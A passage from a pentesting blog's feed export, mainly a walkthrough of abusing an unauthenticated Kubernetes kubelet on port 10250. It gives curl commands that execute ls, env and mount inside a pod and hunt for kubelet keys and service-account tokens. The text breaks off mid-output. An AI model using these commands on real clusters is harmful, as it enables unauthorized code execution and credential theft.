1.2.3.4:10255\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| Access Risk\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | Privileged Container | A Privileged\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;| pod: node-exporter-\u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | container exist on a | 1fmd9-z9685,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | node. could expose\u0026nbsp; \u0026nbsp;| containe...\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | the node\/cluster to\u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | unwanted root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; | operations\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;|\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; |\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E+---------------------+----------------------+----------------------+----------------------+----------------------+\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1446529168694232824\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1446529168694232824","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1446529168694232824"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-kube-hunter-10255.html","title":"Kubernetes: Kube-Hunter 10255"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4nSvm65ri_pWBpQVBvd9TW1L1Auz9JxpeGXSz8_trLBt_qPVBWOsu_mdTmuGv45Pyj87Q5X3HYF9zgqfC8OgwcPglp_gaOLPRl6KCfdyI4iznOkMDtYCKNPRDg5Ul6owmWv_q09mDI5w\/s72-c\/10255-pods.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6234181538420825341"},"published":{"$t":"2019-01-16T09:00:00.001-05:00"},"updated":{"$t":"2019-01-16T09:00:15.423-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: unauth kublet API 10250 token theft \u0026 kubectl"},"content":{"type":"html","$t":"Kubernetes: unauthenticated kublet API (10250) token theft \u0026amp; kubectl access \u0026amp; exec\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nkube-hunter output to get us started:\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/c88e15a99e37b4d090afb77cb56cc4c2.js\"\u003E\u003C\/script\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndo a \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -s\u0026nbsp;https:\/\/k8-node:10250\/runningpods\/ \u003C\/span\u003Eto get a list of running pods\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith that data, you can craft your post request to exec within a pod so we can poke around.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Example request:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=ls -la \/\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOutput:\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 35264\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 ..\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 .dockerenv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 bin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;380 Nov\u0026nbsp; 9 16:27 dev\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E-rwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; 36047205 Apr 13\u0026nbsp; 2018 dnsmasq-nanny\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 etc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 home\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 lib\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 5 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 media\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 mnt\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; 134 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Nov\u0026nbsp; 9 16:27 proc\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwx------\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 root\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 run\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 sbin\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 2 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Jan\u0026nbsp; 9\u0026nbsp; 2018 srv\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edr-xr-xr-x\u0026nbsp; \u0026nbsp;12 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;0 Dec 19 19:06 sys\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 17:00 tmp\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 7 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 usr\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxr-xr-x\u0026nbsp; \u0026nbsp; 1 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 4096 Nov\u0026nbsp; 9 16:27 var\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env and see if the kublet tokens are in the environment variables. depending on the cloud provider or hosting provider they are sometimes right there. Otherwise we need to retrieve them from:\u003Cbr \/\u003E\n1. the mounted folder\u003Cbr \/\u003E\n2. the cloud metadata url\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck the env with the following command:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\" -d \"cmd=env\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nWe are looking for the KUBLET_CERT, KUBLET_KEY, \u0026amp; CA_CERT environment variables.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s1600\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"422\" data-original-width=\"1234\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlws7mpWg0AT9kdBP9uOZB9QnLNu3WsL0IRKPziCnusV33ddS2AQzsp4SEf-NoRHpTgjruoP2yTCCHTkubAt4wIgMU3c2CcIHWI7j3bUcKVx7LuKGAIrNdpO25g2h-0WeQfirZctEp6pg\/s400\/Screen+Shot+2019-01-09+at+3.42.09+PM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWe are also looking for the kubernetes API server. This is most likely NOT the host you are messing with on 10250. We are looking for something like:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_PORT=tcp:\/\/10.10.10.10:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nor\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKUBERNETES_MASTER_NAME: 10.11.12.13:443\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOnce we get the kubernetes tokens or keys we need to talk to the API server to use them. The kublet (10250) wont know what to do with them.\u0026nbsp; This may be (if we are lucky) another public IP or a 10. IP.\u0026nbsp; If it's a 10. IP we need to download kubectl to the pod.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAssuming it's not in the environment variables let's look and see if they are there in the mounted secrets\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=mount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Esample output truncated:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecgroup on \/sys\/fs\/cgroup\/devices type cgroup (ro,nosuid,nodev,noexec,relatime,devices)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/dev\/termination-log type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/k8s\/dns\/dnsmasq-nanny type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/var\/run\/secrets\/kubernetes.io\/serviceaccount type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/resolv.conf type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hostname type ext4 (rw,nosuid,nodev,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda1 on \/etc\/hosts type ext4 (rw,relatime,commit=30,data=ordered)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EWe can then cat out the ca.cert, namespace, and token\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Ecurl -k -XPOST \"https:\/\/k8-node:10250\/run\/kube-system\/kube-dns-5b1234c4d5-4321\/dnsmasq\"\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u0026nbsp;-d \"cmd=ls -la \/var\/run\/secrets\/kubernetes.io\/serviceaccount\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EOutput:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etotal 4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edrwxrwxrwt\u0026nbsp; \u0026nbsp; 3 root\u0026nbsp; \u0026nbsp; \u0026nbsp;root\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;140 Nov\u0026nbsp; 9 16:27 .\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: 